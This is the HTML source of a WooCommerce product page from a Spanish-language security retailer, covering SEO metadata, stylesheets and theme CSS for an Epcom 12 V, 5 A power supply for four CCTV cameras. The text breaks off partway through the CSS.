

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/
body_size: 22291
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://siprav.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca | Sistemas de Protecci&oacute;n Avanzada</title>
	<link rel="canonical" href="https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca | Sistemas de Protecci&oacute;n Avanzada" />
	<meta property="og:description" content="Marca: Epcom  &nbsp;" />
	<meta property="og:url" content="https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/" />
	<meta property="og:site_name" content="Sistemas de Protecci&oacute;n Avanzada" />
	<meta property="article:publisher" content="https://www.facebook.com/Siprav1/" />
	<meta property="article:modified_time" content="2024-07-31T02:08:20+00:00" />
	<meta property="og:image" content="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png" />
	<meta property="og:image:width" content="1042" />
	<meta property="og:image:height" content="1042" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@siprav3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/","url":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/","name":"Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca | Sistemas de Protecci&oacute;n Avanzada","isPartOf":{"@id":"https://siprav.com/#website"},"primaryImageOfPage":{"@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#primaryimage"},"image":{"@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#primaryimage"},"thumbnailUrl":"https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png","datePublished":"2018-01-29T22:06:30+00:00","dateModified":"2024-07-31T02:08:20+00:00","breadcrumb":{"@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#primaryimage","url":"https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png","contentUrl":"https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png","width":1042,"height":1042},{"@type":"BreadcrumbList","@id":"https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://siprav.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://siprav.com/tienda/"},{"@type":"ListItem","position":3,"name":"Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca"}]},{"@type":"WebSite","@id":"https://siprav.com/#website","url":"https://siprav.com/","name":"Siprav","description":"Cercas Electricas Y Alarmas, Cercas Electrificadas Alarmas Intrusion E Incendios, Redes Voz Y Datos Conmutadores, Video Vigilancia Sistemas De CCTV","publisher":{"@id":"https://siprav.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siprav.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://siprav.com/#organization","name":"Siprav Sistemas de Protección Avanzada","url":"https://siprav.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://siprav.com/#/schema/logo/image/","url":"https://siprav.com/wp-content/uploads/2019/08/Logo_Siprav_128x128.jpg","contentUrl":"https://siprav.com/wp-content/uploads/2019/08/Logo_Siprav_128x128.jpg","width":166,"height":128,"caption":"Siprav Sistemas de Protección Avanzada"},"image":{"@id":"https://siprav.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/siprav/","https://www.youtube.com/channel/UC00jBgDq-USr2dDbMZvhd7A","https://www.facebook.com/Siprav1/","https://twitter.com/siprav3"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sistemas de Protecci&oacute;n Avanzada &raquo; Feed" href="https://siprav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistemas de Protecci&oacute;n Avanzada &raquo; Feed de los comentarios" href="https://siprav.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistemas de Protecci&oacute;n Avanzada &raquo; Comentario Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca del feed" href="https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siprav.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-wc-css-css' href='https://siprav.com/wp-content/themes/sydney/woocommerce/css/wc.min.css?ver=20220616' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://siprav.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://siprav.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://siprav.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://siprav.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://siprav.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://siprav.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://siprav.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://siprav.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://siprav.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://siprav.com/wp-content/themes/sydney/style.css?ver=20221019' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://siprav.com/wp-content/themes/sydney/css/ie9.css?ver=6.1.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sydney-siteorigin-css' href='https://siprav.com/wp-content/themes/sydney/css/components/siteorigin.min.css?ver=20220824' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://siprav.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-comments-css' href='https://siprav.com/wp-content/themes/sydney/css/components/comments.min.css?ver=20220824' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-min-css' href='https://siprav.com/wp-content/themes/sydney/css/styles.min.css?ver=20221019' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.site-header{background-color:rgba(29,113,184,0.9);}.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:#1d71b8}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:#1d71b8}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:#1d71b8}.sydney_contact_info_widget span{fill:#1d71b8;}.go-top:hover svg{stroke:#1d71b8;}.site-header.float-header{background-color:rgba(29,113,184,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#1d71b8;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1d71b8}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:#1d71b8}#secondary{background-color:#ffffff}#secondary,#secondary a{color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}.slide-inner{display:none;}.slide-inner.text-slider-stopped{display:block;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}.footer-widgets{background-color:#1d71b8;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget 